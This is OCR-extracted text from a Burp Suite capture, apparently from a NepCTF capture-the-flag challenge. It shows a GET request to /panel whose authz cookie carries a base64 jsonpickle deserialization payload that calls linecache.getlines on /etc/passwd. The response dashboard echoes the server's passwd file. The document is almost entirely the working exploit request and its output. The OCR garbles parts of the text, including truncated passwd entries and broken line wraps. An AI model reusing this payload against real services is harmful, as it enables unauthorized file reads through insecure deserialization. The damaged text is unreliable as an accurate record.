 Request
Pretty Raw Hex \n
1 GET /panel HTTP/1.1
2 Host: nepctf32-lal2-wrkd-mneb-5eszl4blc003.nepctf.com
3 Cookie: authz=
eyJweS9vYmplY3QiOiJfX21haW5fXy5TZXNzaW9uIiwibWV0YSI6IHsidXNlciI6eyJw
eS9vYmplY3QiOiAibGluZWNhY2hlLmdldGxpbmVzIiwicHkvbmV3YXJnc2V4IjogW3si
cHkvc2V0IjpbIi9ldGMvcGFzc3dkIl19LCIiXX0sInRzIjoxNzUzNzc0MjIzfX0=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://nepctf32-lal2-wrkd-mneb-5eszl4blc003.nepctf.com/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=0, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render \n
用户仪表盘
欢迎，['root:x:0:0:root:/root:/bin/bash\n',
'daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n',
:2:2:bin:/bin:/usr/sbin/nologin\n', 'sys:x:3:3:sys:/dev:/usr/sbin/nolog
'sync:x:4:65534:sync:/bin:/bin/sync\n',
'games:x:5:60:games:/usr/games:/usr/sbin/nologin\n',
'man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n',
'lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n',
'mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n',
'news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n',
'uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n',
roxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n', 'www-data:x:33:33:ww
data:/var/www:/usr/sbin/nologin\n',
:x:34:34:backup:/var/backups:/usr/sbin/nologin\n', 'list:x:38:38:Mail
r:/var/list:/usr/sbin/nologin\n', 'irc:x:39:39:ircd:/run/ircd:/usr/sbin/no
'_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n',
'nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n',
pp:x:1000:1000:,,,:/home/app:/bin/sh\n']！您已经以标准用户身份登录